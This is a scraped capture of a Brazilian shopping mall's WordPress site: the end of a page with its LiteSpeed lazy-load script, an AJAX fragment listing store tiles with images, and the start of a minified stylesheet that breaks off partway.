 <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tema-shoppingv2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-optimized="1" type="text/javascript" src="https://palladiumcuritiba.com.br/wp-content/litespeed/js/c8cb8cc4a35ae7f2cba87ba81bc44c8f.js?ver=44c8f" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://palladiumcuritiba.com.br/wp-content/litespeed/js/9e76c395a572b9293fe13e63a72f5b6d.js?ver=f5b6d" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://palladiumcuritiba.com.br/wp-content/litespeed/js/6a0bbb4c1f69b39c4034388ea3c44dfd.js?ver=44dfd" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://palladiumcuritiba.com.br/wp-content/litespeed/js/95e8eb2e4f815cf37fc77336566c400d.js?ver=c400d" id="contact-form-7-js" defer data-deferred="1"></script> <script type="text/javascript" id="ajaxJS-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://palladiumcuritiba.com.br/wp-content/litespeed/js/7fff87a6554180cdad31412151feb1b0.js?ver=eb1b0" id="ajaxJS-js" defer data-deferred="1"></script> <script type="text/javascript" id="wpcf7cf-scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://palladiumcuritiba.com.br/wp-content/litespeed/js/8ecb3243b69654a41c4ec5bd24c80519.js?ver=80519" id="wpcf7cf-scripts-js" defer data-deferred="1"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<style>#action-vitrine1{visibility:hidden}#action-vitrine2{visibility:hidden}</style>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 15:55:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 15:55:55 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palladiumcuritiba.com.br/wp-admin/admin-ajax.php
body_size: 981
content:
<div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/gabs-modas/" class="item-loja" title="GABS MODAS"><img width="600" height="400" src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/gabs-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/gabs-1.jpg 600w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/gabs-1-400x267.jpg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/gabs-1-150x100.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/pratafina/" class="item-loja" title="PRATAFINA"><img width="1024" height="722" src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pratafina2-1-1024x722.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pratafina2-1-1024x722.jpg 1024w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pratafina2-1-400x282.jpg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pratafina2-1-150x106.jpg 150w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pratafina2-1-768x542.jpg 768w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pratafina2-1.jpg 1531w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/smart-cell/" class="item-loja" title="SMART CELL"><img width="1024" height="865" src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/smart-cELL-1-1024x865.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/smart-cELL-1-1024x865.jpg 1024w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/smart-cELL-1-400x338.jpg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/smart-cELL-1-150x127.jpg 150w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/smart-cELL-1-768x649.jpg 768w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/smart-cELL-1.jpg 1278w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/zinzane/" class="item-loja" title="ZINZANE"><img width="1024" height="753" src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00001-33-1-1024x753.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00001-33-1-1024x753.jpg 1024w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00001-33-1-400x294.jpg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00001-33-1-150x110.jpg 150w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00001-33-1-768x565.jpg 768w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00001-33-1-1536x1129.jpg 1536w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00001-33-1.jpg 1632w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/realme/" class="item-loja" title="REALME"><img width="1024" height="576" src="https://palladiumcuritiba.com.br/wp-content/uploads/2025/04/realme-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2025/04/realme-1024x576.jpg 1024w, https://palladiumcuritiba.com.br/wp-content/uploads/2025/04/realme-400x225.jpg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2025/04/realme-150x84.jpg 150w, https://palladiumcuritiba.com.br/wp-content/uploads/2025/04/realme-768x432.jpg 768w, https://palladiumcuritiba.com.br/wp-content/uploads/2025/04/realme-1536x864.jpg 1536w, https://palladiumcuritiba.com.br/wp-content/uploads/2025/04/realme.jpg 2000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/motorola/" class="item-loja" title="MOTOROLA"><img width="1024" height="746" src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_3886-1-1024x746.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_3886-1-1024x746.jpg 1024w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_3886-1-400x291.jpg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_3886-1-150x109.jpg 150w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_3886-1-768x559.jpg 768w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_3886-1.jpg 1483w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/no-pe-calcados/" class="item-loja" title="NO PÉ CALÇADOS"><img width="600" height="400" src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/no-pe-adulto-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/no-pe-adulto-1.jpg 600w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/no-pe-adulto-1-400x267.jpg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/no-pe-adulto-1-150x100.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/homem-s-a/" class="item-loja" title="HOMEM S/A"><img width="1024" height="576" src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00025-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00025-1-1024x576.jpg 1024w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00025-1-400x225.jpg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00025-1-150x84.jpg 150w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00025-1-768x432.jpg 768w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00025-1-1536x864.jpg 1536w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00025-1.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/curitiba-centro-otico/" class="item-loja" title="CURITIBA CENTRO ÓTICO"><img width="850" height="630" src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/curitiba-centro-otico-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/curitiba-centro-otico-2.jpg 850w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/curitiba-centro-otico-2-400x296.jpg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/curitiba-centro-otico-2-150x111.jpg 150w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/curitiba-centro-otico-2-768x569.jpg 768w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a></div><div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/diulli/" class="item-loja" title="DIULLI"><img width="1024" height="576" src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00008-1-1-1024x576.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00008-1-1-1024x576.jpeg 1024w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00008-1-1-400x225.jpeg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00008-1-1-150x84.jpeg 150w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00008-1-1-768x432.jpeg 768w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00008-1-1-1536x864.jpeg 1536w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/image00008-1-1.jpeg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/ca/" class="item-loja" title="C&amp;A"><img width="1024" height="588" src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/ca-1024x588.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/ca-1024x588.jpg 1024w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/ca-400x230.jpg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/ca-150x86.jpg 150w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/ca-768x441.jpg 768w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/ca-1536x882.jpg 1536w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/ca.jpg 2000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="grid-lojas__item"><a href="https://palladiumcuritiba.com.br/loja/phonefy/" class="item-loja" title="PHONEFY"><img width="1024" height="768" src="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_9048-1-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_9048-1-1024x768.jpg 1024w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_9048-1-400x300.jpg 400w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_9048-1-150x113.jpg 150w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_9048-1-768x576.jpg 768w, https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/IMG_9048-1.jpg 1440w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div>

--- FILE ---
content_type: text/css
request_url: https://palladiumcuritiba.com.br/wp-content/litespeed/css/527eaf1f71dde93bfebb6635e8e61bdc.css?ver=f8f55
body_size: 36212
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:#fff0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.p-0{padding:0px!important}.pt-0{padding-top:0px!important}.pr-0{padding-right:0px!important}.pb-0{padding-bottom:0px!important}.pl-0{padding-left:0px!important}.m-0{margin:0px!important}.mt-0{margin-top:0px!important}.mr-0{margin-right:0px!important}.mb-0{margin-bottom:0px!important}.ml-0{margin-left:0px!important}.p-4{padding:4px!important}.pt-4{padding-top:4px!important}.pr-4{padding-right:4px!important}.pb-4{padding-bottom:4px!important}.pl-4{padding-left:4px!important}.m-4{margin:4px!important}.mt-4{margin-top:4px!important}.mr-4{margin-right:4px!important}.mb-4{margin-bottom:4px!important}.ml-4{margin-left:4px!important}.p-8{padding:8px!important}.pt-8{padding-top:8px!important}.pr-8{padding-right:8px!important}.pb-8{padding-bottom:8px!important}.pl-8{padding-left:8px!important}.m-8{margin:8px!important}.mt-8{margin-top:8px!important}.mr-8{margin-right:8px!important}.mb-8{margin-bottom:8px!important}.ml-8{margin-left:8px!important}.p-16{padding:16px!important}.pt-16{padding-top:16px!important}.pr-16{padding-right:16px!important}.pb-16{padding-bottom:16px!important}.pl-16{padding-left:16px!important}.m-16{margin:16px!important}.mt-16{margin-top:16px!important}.mr-16{margin-right:16px!important}.mb-16{margin-bottom:16px!important}.ml-16{margin-left:16px!important}.p-24{padding:24px!important}.pt-24{padding-top:24px!important}.pr-24{padding-right:24px!important}.pb-24{padding-bottom:24px!important}.pl-24{padding-left:24px!important}.m-24{margin:24px!important}.mt-24{margin-top:24px!important}.mr-24{margin-right:24px!important}.mb-24{margin-bottom:24px!important}.ml-24{margin-left:24px!important}.p-32{padding:32px!important}.pt-32{padding-top:32px!important}.pr-32{padding-right:32px!important}.pb-32{padding-bottom:32px!important}.pl-32{padding-left:32px!important}.m-32{margin:32px!important}.mt-32{margin-top:32px!important}.mr-32{margin-right:32px!important}.mb-32{margin-bottom:32px!important}.ml-32{margin-left:32px!important}.p-40{padding:40px!important}.pt-40{padding-top:40px!important}.pr-40{padding-right:40px!important}.pb-40{padding-bottom:40px!important}.pl-40{padding-left:40px!important}.m-40{margin:40px!important}.mt-40{margin-top:40px!important}.mr-40{margin-right:40px!important}.mb-40{margin-bottom:40px!important}.ml-40{margin-left:40px!important}.p-48{padding:48px!important}.pt-48{padding-top:48px!important}.pr-48{padding-right:48px!important}.pb-48{padding-bottom:48px!important}.pl-48{padding-left:48px!important}.m-48{margin:48px!important}.mt-48{margin-top:48px!important}.mr-48{margin-right:48px!important}.mb-48{margin-bottom:48px!important}.ml-48{margin-left:48px!important}.p-64{padding:64px!important}.pt-64{padding-top:64px!important}.pr-64{padding-right:64px!important}.pb-64{padding-bottom:64px!important}.pl-64{padding-left:64px!important}.m-64{margin:64px!important}.mt-64{margin-top:64px!important}.mr-64{margin-right:64px!important}.mb-64{margin-bottom:64px!important}.ml-64{margin-left:64px!important}.p-80{padding:80px!important}.pt-80{padding-top:80px!important}.pr-80{padding-right:80px!important}.pb-80{padding-bottom:80px!important}.pl-80{padding-left:80px!important}.m-80{margin:80px!important}.mt-80{margin-top:80px!important}.mr-80{margin-right:80px!important}.mb-80{margin-bottom:80px!important}.ml-80{margin-left:80px!important}.p-96{padding:96px!important}.pt-96{padding-top:96px!important}.pr-96{padding-right:96px!important}.pb-96{padding-bottom:96px!important}.pl-96{padding-left:96px!important}.m-96{margin:96px!important}.mt-96{margin-top:96px!important}.mr-96{margin-right:96px!important}.mb-96{margin-bottom:96px!important}.ml-96{margin-left:96px!important}.p-120{padding:120px!important}.pt-120{padding-top:120px!important}.pr-120{padding-right:120px!important}.pb-120{padding-bottom:120px!important}.pl-120{padding-left:120px!important}.m-120{margin:120px!important}.mt-120{margin-top:120px!important}.mr-120{margin-right:120px!important}.mb-120{margin-bottom:120px!important}.ml-120{margin-left:120px!important}@media(max-width:481px){.xs-p-0{padding:0px!important}.xs-pt-0{padding-top:0px!important}.xs-pr-0{padding-right:0px!important}.xs-pb-0{padding-bottom:0px!important}.xs-pl-0{padding-left:0px!important}.xs-m-0{margin:0px!important}.xs-mt-0{margin-top:0px!important}.xs-mr-0{margin-right:0px!important}.xs-mb-0{margin-bottom:0px!important}.xs-ml-0{margin-left:0px!important}.xs-p-4{padding:4px!important}.xs-pt-4{padding-top:4px!important}.xs-pr-4{padding-right:4px!important}.xs-pb-4{padding-bottom:4px!important}.xs-pl-4{padding-left:4px!important}.xs-m-4{margin:4px!important}.xs-mt-4{margin-top:4px!important}.xs-mr-4{margin-right:4px!important}.xs-mb-4{margin-bottom:4px!important}.xs-ml-4{margin-left:4px!important}.xs-p-8{padding:8px!important}.xs-pt-8{padding-top:8px!important}.xs-pr-8{padding-right:8px!important}.xs-pb-8{padding-bottom:8px!important}.xs-pl-8{padding-left:8px!important}.xs-m-8{margin:8px!important}.xs-mt-8{margin-top:8px!important}.xs-mr-8{margin-right:8px!important}.xs-mb-8{margin-bottom:8px!important}.xs-ml-8{margin-left:8px!important}.xs-p-16{padding:16px!important}.xs-pt-16{padding-top:16px!important}.xs-pr-16{padding-right:16px!important}.xs-pb-16{padding-bottom:16px!important}.xs-pl-16{padding-left:16px!important}.xs-m-16{margin:16px!important}.xs-mt-16{margin-top:16px!important}.xs-mr-16{margin-right:16px!important}.xs-mb-16{margin-bottom:16px!important}.xs-ml-16{margin-left:16px!important}.xs-p-24{padding:24px!important}.xs-pt-24{padding-top:24px!important}.xs-pr-24{padding-right:24px!important}.xs-pb-24{padding-bottom:24px!important}.xs-pl-24{padding-left:24px!important}.xs-m-24{margin:24px!important}.xs-mt-24{margin-top:24px!important}.xs-mr-24{margin-right:24px!important}.xs-mb-24{margin-bottom:24px!important}.xs-ml-24{margin-left:24px!important}.xs-p-32{padding:32px!important}.xs-pt-32{padding-top:32px!important}.xs-pr-32{padding-right:32px!important}.xs-pb-32{padding-bottom:32px!important}.xs-pl-32{padding-left:32px!important}.xs-m-32{margin:32px!important}.xs-mt-32{margin-top:32px!important}.xs-mr-32{margin-right:32px!important}.xs-mb-32{margin-bottom:32px!important}.xs-ml-32{margin-left:32px!important}.xs-p-40{padding:40px!important}.x